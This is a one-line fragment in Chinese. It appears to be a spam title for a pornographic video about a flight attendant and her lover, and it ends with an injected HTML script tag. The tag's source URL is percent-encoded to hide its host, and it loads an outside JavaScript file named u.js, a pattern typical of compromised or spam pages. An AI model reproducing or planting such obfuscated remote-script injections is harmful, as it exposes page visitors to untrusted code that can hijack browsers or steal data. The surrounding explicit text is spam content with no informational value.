 曾经热门的某航空空姐系列五-性感风骚的空姐趁老公不在让情人开车接她去他家啪啪,这次干的太狠受不了了,中间不让操了!<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>